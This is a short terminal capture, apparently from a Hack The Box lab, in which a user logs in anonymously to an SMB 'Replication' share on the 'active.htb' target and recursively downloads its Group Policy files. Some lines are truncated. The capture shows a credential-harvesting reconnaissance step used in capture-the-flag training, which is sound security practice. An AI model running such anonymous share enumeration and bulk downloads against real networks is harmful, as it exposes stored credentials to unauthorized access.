 [eu-dedivip-1]-[10.10.14.173]-[elliotbelt@htb-24zlkyiuso]-[~]
[★]$ smbclient \\\\10.129.231.94\\Replication
Password for [WORKGROUP\elliotbelt]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 05:37:44 2018
.. D 0 Sat Jul 21 05:37:44 2018
active.htb D 0 Sat Jul 21 05:37:44 2018
5217023 blocks of size 4096. 260059 blocks available
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.
0.6 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.
0.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Grou